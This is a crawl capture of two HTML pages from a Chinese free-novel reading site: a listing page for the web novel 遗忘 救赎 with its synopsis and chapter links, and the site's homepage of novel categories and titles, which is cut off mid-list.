

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaaiku.com/showbook/91075323.html
body_size: 5430
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>遗忘 救赎1-2章TXT免费下载_全文免费下载 - 杂爱库 </title><meta name="keywords" content="遗忘 救赎1-2章TXT免费下载_全文免费下载" /><meta name="description" content="十年了，距离那场战役已经过十年了，我以为会忘记你，不会再将你拽入这无底深渊，可我错了，命运让我再次遇见了你，你还是如当初那般美好，可我已经脏的不能入你的眼。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="杂爱库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zaaiku.com/showbook/91075323.html" /><meta name="mobile-agent" content="format=html5; url=https://m.zaaiku.com/showbook/91075323.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2018-10-20"/><meta property="og:url" content="https://zaaiku.com/showbook/91075323.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="百合小说"/><meta property="og:novel:author" content="绘栀渔"/><meta property="og:novel:book_name" content="遗忘 救赎"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://zaaiku.com/showbook/91075323/2.html"/><meta property="og:title" content="遗忘 救赎"/><meta property="og:novel:read_url" content="https://zaaiku.com/showbook/91075323.html"/><meta property="og:image" content="//d.zaaiku.com/uptu/t/gMOy.jpg?sm"/><meta property="og:description" content="十年了，距离那场战役已经过十年了，我以为会忘记你，不会再将你拽入这无底深渊，可我错了，命运让我再次遇见了你，你还是如当初那般美好，可我已经脏的不能入你的眼。"/><meta property="og:novel:latest_chapter_name" content="神秘的邀请函 遗忘 救赎"/><script>var TWMO='hk',CAD=0,COOKIE_PRE='5ykxl',FORM_HASH='0e25d5c6g9dxk1',TJN='uv',DIR='/',TWPC='fanti',APP_NAME='杂爱库',MOD='',CDNV='318',TJ='F065ykxl',xCoverList=[],ADN='k23',DOMA='zaaiku.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zaaiku.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杂爱库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杂爱库</span><span class="slogan">免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/paihang.html">排行作品</a></li><li><a href="/sorts/">作品分类</a></li><li><a href="/finish.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zaaiku.com/showbook/91075323.html" title="遗忘 救赎">手机阅读《遗忘 救赎》</a></div><a href="/">杂爱库</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/showbook/91075323.html">遗忘 救赎</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.zaaiku.com/uptu/t/gMOy.jpg?sm" author="绘栀渔" alt="遗忘 救赎" /><span class="b"></span></div><div id="info"><h1>遗忘 救赎</h1><p>作者：<a href="/zuozhe/4xb6e0mGeLbb7eI.html" target="_blank">绘栀渔</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="4O108" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="4O108" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/91075323.html">TXT下载</a></p><p>更新时间：2018-10-20 23:05:32&nbsp;[共2章] <p>最新：<a href="/showbook/91075323/2.html" title="">神秘的邀请函</a></p><div class="clear"></div><div id="intro">十年了，距离那场战役已经过十年了，我以为会忘记你，不会再将你拽入这无底深渊，可我错了，命运让我再次遇见了你，你还是如当初那般美好，可我已经脏的不能入你的眼。<br /> 命运的转轴又开始转动了，但，这次我一定会护你周全。<br /> 内容标签：<br /> 游戏网游<br /> 系统<br /> 成长<br /> 校园<br /> 搜索关键字：主角：夏烟玖，宁秋梧 ┃ 配角：兔子先生，溟孜幽等 ┃ 其它：穿越网游，回忆，互宠，成长，校园<br /> 一句话简介：互宠日常，撒狗粮虐狗们 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showbook/uYKt.html" target="_blank" title="（哈利波特和诡秘之主同人）从哈利波特开始的诡秘之旅">（哈利波特和诡秘之主同人）从哈利波特开始的诡秘之旅</a> (现代言情) 、 <a href="/showbook/K5Op.html" target="_blank" title="逆天神妃至上">逆天神妃至上</a> (爽文小说) 、 <a href="/showbook/uYS0.html" target="_blank" title="退圈后我成了锦鲤">退圈后我成了锦鲤</a> (近代现代) 、 <a href="/showbook/mpyh.html" target="_blank" title="英雄联盟之余烬重燃">英雄联盟之余烬重燃</a> (无敌流) 、 <a href="/showbook/yVKp.html" target="_blank" title="总裁她别有用心+番外">总裁她别有用心+番外</a> (婚恋小说) 、 <a href="/showbook/1ijW.html" target="_blank" title="大漠皇妃">大漠皇妃</a> (权谋小说) 、 <a href="/showbook/uQXb.html" target="_blank" title="我直播算命爆火">我直播算命爆火</a> (耽美小说) 、 <a href="/showbook/WFWZ.html" target="_blank" title="（风起洛阳同人）【风起洛阳】之节外生枝">（风起洛阳同人）【风起洛阳】之节外生枝</a> (同人小说) 、 <a href="/showbook/lVOg.html" target="_blank" title="难得有钱人">难得有钱人</a><a href="/showbook/1333690229.html" title="罗马雄鹰" target="_blank">罗马雄鹰</a> (都市言情) 、 <a href="/showbook/m3QB.html" target="_blank" title="官场文化与潜规则（又名：道破天机）">官场文化与潜规则（又名：道破天机）</a> (军事小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《遗忘 救赎》 正文 </dt><dd><a href="/showbook/91075323/1.html">墓地</a></dd><dd><a href="/showbook/91075323/2.html">神秘的邀请函</a></dd><dt>《遗忘 救赎》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showbook/91075323/2.html">神秘的邀请函</a></dd><dd><a href="/showbook/91075323/1.html">墓地</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showbook/91075323/indexlist_1.html">上页</a><b>1</b><a href="/showbook/91075323/indexlist_1.html">下页</a><select id="jump" onchange="location.href='/showbook/91075323/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 2 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showbook/WEFg.html" target="_blank" title="女配有病（快穿）">女配有病（快穿）</a>、 <a href="/showbook/KbuX.html" target="_blank" title="欲海沉沦：一个换妻经历者的良心忏悔">欲海沉沦：一个换妻经历者的良心忏悔</a>、 <a href="/xs/mb94HwN.html" title="什藏干" target="_blank">什藏干</a>、 <a href="/showbook/Zmj.html" target="_blank" title="重生之就做狐狸精">重生之就做狐狸精</a>、 <a href="/showbook/WE3W.html" target="_blank" title="女配拯救计划[快穿]">女配拯救计划[快穿]</a>、 <a href="/xs/N8MaHe1.html" title="幻想异闻录FE" target="_blank">幻想异闻录FE</a>、 <a href="/showbook/muLa.html" target="_blank" title="影后坏话说不得">影后坏话说不得</a>、 <a href="/showbook/mKx.html" target="_blank" title="异界之三宫六院">异界之三宫六院</a>、 <a href="/showbook/2091862589.html" title="属于我的仙侠世界" target="_blank">属于我的仙侠世界</a>、 <a href="/showbook/WyGy.html" target="_blank" title="小夫郎他天生好命">小夫郎他天生好命</a>、 <a href="/showbook/9WR.html" target="_blank" title="江湖女儿行">江湖女儿行</a>、 <a href="/showbook/Z2G.html" target="_blank" title="皇家童养妃">皇家童养妃</a>、 <a href="/xs/X8GWH88.html" title="冰炭相爱" target="_blank">冰炭相爱</a>、 <a href="/showbook/uGtt.html" target="_blank" title="全网黑后我在恋综和顶流爆红">全网黑后我在恋综和顶流爆红</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 读者在遗忘 救赎全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>❷ 我们将天天更新本书、日更月更，但如果您发现本小说遗忘 救赎最新章节，而本站又没有更新，请通知杂爱库，您的支持是我们最大的动力。</p><p>❸ 小说的未来，是需要你我共同的努力！《遗忘 救赎》是一本优秀小说，为了让作者:绘栀渔 能提供更多更好崭新的作品，请您购买本书的VIP或遗忘 救赎完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>❹ 杂爱库提供遗忘 救赎无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>❺ 如果读者在阅读遗忘 救赎时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>❻ 本小说《遗忘 救赎》是本好看的校园小说小说，但其内容仅代表作者绘栀渔本人的观点，与杂爱库的立场无关。</p><p>*. <a href="/y/nggjmv20b0ahq.html">遗忘 救赎/免费阅读/绘栀渔 全集TXT下载/</a>/<span class="gray">2017-08-16 21:45:56</span></p><p>*. <a href="/showbook/91075323_1764882459.html">遗忘 救赎1-2章TXT下载/免费下载/绘栀渔</a>/<span class="gray">2017-03-01 02:52:27</span></p><p>*. <a href="/showbook/91075323_1705053395.html">遗忘 救赎在线阅读无广告/游戏、百合、网游/实时更新</a>/<span class="gray">2017-06-12 13:28:26</span></p><p>*. <a href="/y/dvv6pm2pl0ziq.html">遗忘 救赎/游戏、百合、网游//精彩免费下载/最新章节无弹窗</a>/<span class="gray">2018-07-18 05:46:44</span></p><p>*. <a href="/y/pgg6qe29qkxcd.html">遗忘 救赎免费在线阅读/绘栀渔 /最新章节列表</a>/<span class="gray">2018-01-02 12:50:09</span></p></div></div><script src="/click/91075323"></script><script src="/5yl36/318.k2fffa"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zaaiku.com/">杂爱库</a>(zaaiku.com) All Rights Reserved. <a href="//fanti.zaaiku.com/showbook/91075323.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/vmailKuIgl.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="33.637ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaaiku.com/?FROM=bjs&u=BJS
body_size: 8644
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>杂爱库-免费小说追书不用愁</title><meta name="keywords" content="杂爱库|都市小说" /><meta name="description" content="杂爱库，本站提供大量的科幻空间以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="杂爱库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zaaiku.com/?9089&8894" /><meta name="mobile-agent" content="format=html5; url=https://m.zaaiku.com/?9089&8894" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='hk',CAD=0,COOKIE_PRE='5ykxl',FORM_HASH='0fb09c47g9dxag',TJN='uv',DIR='/',TWPC='fanti',APP_NAME='杂爱库',MOD='',CDNV='318',TJ='F065ykxl',xCoverList=[],ADN='k23',DOMA='zaaiku.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zaaiku.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杂爱库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杂爱库</span><span class="slogan">免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/paihang.html">排行作品</a></li><li><a href="/sorts/">作品分类</a></li><li><a href="/finish.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showbook/u0Oe.html" title=""><img data-lazy="//d.zaaiku.com/uptu/t/gm0m.jpg?sm" alt="我在星际制卡爆红了" author="岁萝" src="/vloady02y.svg" /></a></div><dl><dt><span>岁萝</span><a href="/showbook/u0Oe.html" title="">我在星际制卡爆红了</a></dt><dd>晋江VIP完结 总书评数：1715 当前被收藏数：13012 营养液数：10940 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/1815173057.html" title=""><img data-lazy="//d.zaaiku.com/uptu/q/d3M5.jpg?sm" alt="九阳神君" author="童齐" src="/vloady02y.svg" /></a></div><dl><dt><span>童齐</span><a href="/showbook/1815173057.html" title="">九阳神君</a></dt><dd>重生于“古代武界”的罗湛，若想不惧他人之色的生存，唯有牢牢抓住穿越“武侠世界”的机会，而罗湛所...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/8DJ.html" title=""><img data-lazy="//d.zaaiku.com/typical/1565233027/43272.jpg?sm" alt="马赛克(黑道)" author="黯雪时晴" src="/vloady02y.svg" /></a></div><dl><dt><span>黯雪时晴</span><a href="/showbook/8DJ.html" title="">马赛克(黑道)</a></dt><dd>一边畏缩不前，一边虚与委蛇。马赛克遮掩下，爱情是否有真相？ 关于权势和争斗：卧底或者...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/uGGb.html" title=""><img data-lazy="//d.zaaiku.com/typical/222570939/44782.jpg?sm" alt="他不想追妻火葬场了" author="安乐定皇渊" src="/vloady02y.svg" /></a></div><dl><dt><span>安乐定皇渊</span><a href="/showbook/uGGb.html" title="">他不想追妻火葬场了</a></dt><dd>fw完结 文案： 所以要换个老婆。 渣受想让攻追妻火葬场结果攻遇见忠犬大美人受原地出轨的故事。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/uI1.html" title=""><img data-lazy="//d.zaaiku.com/uptu/A/NNvl.jpg?sm" alt="兽人之修罗" author="君琳" src="/vloady02y.svg" /></a></div><dl><dt><span>君琳</span><a href="/showbook/uI1.html" title="">兽人之修罗</a></dt><dd>文案：  修罗嗜斗，每有恶战，总是打得天翻地覆，所以称大战场为修罗场。  修罗性子执拗、善妒、...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/uyS0.html" title=""><img data-lazy="//d.zaaiku.com/uptu/t/glek.jpg?sm" alt="哑女" author="妙玉子" src="/vloady02y.svg" /></a></div><dl><dt><span>妙玉子</span><a href="/showbook/uyS0.html" title="">哑女</a></dt><dd>晋江VIP完结 总书评数：687 当前被收藏数：5157 营养液数：277 文章积分：49,2...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/uyoj.html" title="">上交系统后我爆红了</a></span><span class="s5">黎因浅墨</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/showbook/uaIx.html" title="">（崩铁同人）[崩铁]第一游戏制作人</a></span><span class="s5">识怜霜煌</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/uXmf.html" title="">花瓶美人的炮灰之路[快穿]</a></span><span class="s5">杰克猫咪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/showbook/m0uQ.html" title="">重生之红色纨绔</a></span><span class="s5">白沙烟</span></li><li><span class="s1">百合</span><span class="s2"><a href="/showbook/fJtq.html" title="">夫人，为夫来也！</a></span><span class="s5">枫满楼</span></li><li><span class="s1">百合</span><span class="s2"><a href="/showbook/uJxI.html" title="">姐姐没长嘴！我只好跑断腿！</a></span><span class="s5">宝贝吃饭了吗</span></li><li><span class="s1">情感</span><span class="s2"><a href="/showbook/mhIJ.html" title="">完美再遇</a></span><span class="s5">望晨莫及</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/showbook/GhX.html" title="">侯门新妇</a></span><span class="s5">海青拿天鹅</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/uATR.html" title="">军婚七零娇娇知青撩爆最野糙汉</a></span><span class="s5">非关阴晴</span></li><li><span class="s1"></span><span class="s2"><a href="/showbook/2033671368.html" title="">雪瑶（乱高n）</a></span><span class="s5">三小姐的小说</span></li><li><span class="s1">百合</span><span class="s2"><a href="/showbook/Wslq.html" title="">死对头竟是我游戏CP</a></span><span class="s5">嗜眠</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/showbook/W9N9.html" title="">（清穿同人）[清穿]七皇子的团宠日常</a></span><span class="s5">箜之伶/天予昭晖</span></li><li><span class="s1">言情</span><span class="s2"><a href="/showbook/mhYz.html" title="">农家小寡妇</a></span><span class="s5">木桂</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/mzZB.html" title="">糟糕，忘带抑制剂了[星际]</a></span><span class="s5">罄靥</span></li><li><span class="s1">百合</span><span class="s2"><a href="/showbook/1au0.html" title="">我心悦你GL</a></span><span class="s5">奶茶少冰七分糖</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/showbook/fdLa.html" title="">魔君师父别靠近</a></span><span class="s5">妖娆公子</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showbook/uzGY.html" target="_blank" title="七零大杂院小寡妇"><img data-lazy="//d.zaaiku.com/uptu/t/gGqB.jpg?sm" alt="七零大杂院小寡妇" author="香酥栗" /></a></div><dl><dt><a href="/showbook/uzGY.html" title="七零大杂院小寡妇">七零大杂院小寡妇</a></dt><dd>身高一七五，体重一六五、力大如牛的散打冠军青妤穿进了年代文，成了身高一六零体重八十，娇滴滴弱不...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/moRi.html" title="掐指一算你必遭大难[穿书]">掐指一算你必遭大难[穿书]</a>/小猫不爱叫</li><li><a href="/showbook/2088006939.html" title="校霸的小祖宗回来了">校霸的小祖宗回来了</a>/巧了个巧克力</li><li><a href="/showbook/llZ.html" title="兼职特警">兼职特警</a>/肖铅笔</li><li><a href="/showbook/yy40.html" title="她有一朵云">她有一朵云</a>/嗜眠</li><li><a href="/showbook/mtlm.html" title="无能的丈夫">无能的丈夫</a>/ocar</li><li><a href="/showbook/ylXi.html" title="夏秋">夏秋</a>/山撩</li><li><a href="/showbook/1o1F.html" title="任性（GL）">任性（GL）</a>/米闹闹</li><li><a href="/showbook/KeDe.html" title="婚前婚后之大龄剩女">婚前婚后之大龄剩女</a>/简思</li><li><a href="/showbook/1V0D.html" title="离婚没门">离婚没门</a>/娆小八</li><li><a href="/showbook/yyu8.html" title="你我本无缘，全靠我算得准">你我本无缘，全靠我算得准</a>/牵丝偶</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/showbook/WNLs.html" target="_blank" title="病态绮丽"><img data-lazy="//d.zaaiku.com/uptu/q/dVXi.jpg?sm" alt="病态绮丽" author="孤九缘" /></a></div><dl><dt><a href="/showbook/WNLs.html" title="病态绮丽">病态绮丽</a></dt><dd>文案： 著名作家陆应淮被判死刑的那天，众人惊愕，久久无法回神。  陆应淮为人谦和有礼，温润如...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/1XB.html" title="惊悚乐园">惊悚乐园</a>/三天两觉</li><li><a href="/showbook/udKj.html" title="玩家在手，天下我有">玩家在手，天下我有</a>/桃花白茶</li><li><a href="/showbook/1Yq4.html" title="人生交换游戏">人生交换游戏</a>/尺间萤火</li><li><a href="/showbook/WxAO.html" title="（综同人）逆蚀">（综同人）逆蚀</a>/纯洁如我</li><li><a href="/showbook/uJFj.html" title="（原神同人）[原神]攻略周目融合后">（原神同人）[原神]攻略周目融合后</a>/作者:江满弦</li><li><a href="/showbook/yZaR.html" title="囚禁你，蹂躏你">囚禁你，蹂躏你</a>/让宝儿飞</li><li><a href="/showbook/1R6.html" title="邪影本纪">邪影本纪</a>/邪影</li><li><a href="/showbook/m2BS.html" title="我的吸血鬼格格gl">我的吸血鬼格格gl</a>/亦安初</li><li><a href="/showbook/msYS.html" title="王者荣耀">王者荣耀</a>/貂蝉</li><li><a href="/showbook/usxd.html" title="全民求生，但我血条不见了">全民求生，但我血条不见了</a>/壤地三千里</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/showbook/KO55.html" target="_blank" title="大龄剩女嫁个鬼"><img data-lazy="//d.zaaiku.com/uptu/V/I9J.jpg?sm" alt="大龄剩女嫁个鬼" author="陈桃花" /></a></div><dl><dt><a href="/showbook/KO55.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a></dt><dd>天涯VIP 完结 阅读：316102收藏：1281 简介： 家里开殡仪馆的，这辈子我没...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/1855460995.html" title="全球御兽之只有我召唤华夏神兽">全球御兽之只有我召唤华夏神兽</a>/随便</li><li><a href="/showbook/KODT.html" title="鬼侦全书">鬼侦全书</a>/枪没保险</li><li><a href="/showbook/WX3g.html" title="邪恶组织注意事项">邪恶组织注意事项</a>/幕后老爷爷</li><li><a href="/showbook/WX2d.html" title="阴生子">阴生子</a>/娘子</li><li><a href="/showbook/fSU.html" title="极度尸寒">极度尸寒</a>/全雨</li><li><a href="/showbook/mX8B.html" title="好妈妈系统">好妈妈系统</a>/三花夕拾</li><li><a href="/showbook/dbW.html" title="重返高一">重返高一</a>/顾子行</li><li><a href="/showbook/le5m.html" title="虫族之秀恩爱日常">虫族之秀恩爱日常</a>/雨过天晴的烟</li><li><a href="/showbook/2049323813.html" title="火影：开局一把无上大快刀！">火影：开局一把无上大快刀！</a>/夜不能昧</li><li><a href="/showbook/lKlo.html" title="星际男神是我爸">星际男神是我爸</a>/尤前</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/showbook/697662041.html" target="_blank" title="炮灰的人生[快穿]"><img data-lazy="//d.zaaiku.com/typical/697662041/27761.jpg?sm" alt="炮灰的人生[快穿]" author="倾碧悠然" /></a></div><dl><dt><a href="/showbook/697662041.html" title="炮灰的人生[快穿]">炮灰的人生[快穿]</a></dt><dd>预收文恶毒妹妹洗白记快穿戳进专栏就可以看到啦本文文案:楚云梨走在大街上被车一撞，就这么嗝屁了。...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/WSKQ.html" title="我与男主不共戴天[穿书]">我与男主不共戴天[穿书]</a>/君卿软软</li><li><a href="/showbook/DJd.html" title="断情结+老树开花">断情结+老树开花</a>/十世</li><li><a href="/showbook/1qB1.html" title="高攀不起的大佬是我的[重生]">高攀不起的大佬是我的[重生]</a>/芒果炸酥</li><li><a href="/showbook/KQZA.html" title="空间之厨色生香">空间之厨色生香</a>/黛小薰</li><li><a href="/showbook/WasD.html" title="（古典名著同人）大宋第一衙内">（古典名著同人）大宋第一衙内</a>/素衣渡江</li><li><a href="/showbook/KQSN.html" title="专宠御厨小娇妻">专宠御厨小娇妻</a>/一半西瓜</li><li><a href="/showbook/mXlx.html" title="少女甜（我老婆精神分裂了）">少女甜（我老婆精神分裂了）</a>/一字眉</li><li><a href="/showbook/ufi2.html" title="（西游同人）[西游]在积雷山当狐王的那些年">（西游同人）[西游]在积雷山当狐王的那些年</a>/醉酒花间</li><li><a href="/showbook/u33L.html" title="花心大小 姐她要我入赘">花心大小 姐她要我入赘</a>/笔墨迹象</li><li><a href="/showbook/WIqA.html" title="穿书女配打脸日常[年代]">穿书女配打脸日常[年代]</a>/不言之</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/showbook/W536.html" target="_blank" title="穿成灭世男主的红白玫瑰"><img data-lazy="//d.zaaiku.com/uptu/q/d4qG.jpg?sm" alt="穿成灭世男主的红白玫瑰" author="琅琊子" /></a></div><dl><dt><a href="/showbook/W536.html" title="穿成灭世男主的红白玫瑰">穿成灭世男主的红白玫瑰</a></dt><dd>晋江VIP完结 总书评数：5015 当前被收藏数：6362 营养液数：5050 文章积分：89...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/llV.html" title="重生在白蛇的世界里">重生在白蛇的世界里</a>/碧海蓝天是我老婆</li><li><a href="/showbook/Uj.html" title="一块板砖闯仙界">一块板砖闯仙界</a>/妖天</li><li><a href="/showbook/WNy2.html" title="诡异修仙世界">诡异修仙世界</a>/龙蛇枝</li><li><a href="/showbook/WN1s.html" title="直播之荒野挑战">直播之荒野挑战</a>/土土士</li><li><a href="/showbook/9JO.html" title="鸩羽钗">鸩羽钗</a>/敛舟</li><li><a href="/showbook/uiGo.html" title="反派总是背黑锅">反派总是背黑锅</a>/云山有意</li><li><a href="/showbook/u54s.html" title="病秧子她靠养龙飞升">病秧子她靠养龙飞升</a>/阿烦烦</li><li><a href="/showbook/W4fA.html" title="就算是作者也不能ooc">就算是作者也不能ooc</a>/也不能ooc》作者:扶桑知我</li><li><a href="/showbook/u4yL.html" title="穿书之炼丹成神">穿书之炼丹成神</a>/Smilecat</li><li><a href="/showbook/1915244369.html" title="文娱：开局获得神级">文娱：开局获得神级</a>/御气</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/showbook/uA8u.html" target="_blank" title="耽美女配养成系统（快穿）"><img data-lazy="//d.zaaiku.com/uptu/t/gRTv.jpg?sm" alt="耽美女配养成系统（快穿）" author="落落无行" /></a></div><dl><dt><a href="/showbook/uA8u.html" title="耽美女配养成系统（快穿）">耽美女配养成系统（快穿）</a></dt><dd>晋江VIP完结  总书评数：8325 当前被收藏数：36111 营养液数：19197 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/yl6a.html" title="反派认女主作师尊［穿书］">反派认女主作师尊［穿书］</a>/余鲤汀</li><li><a 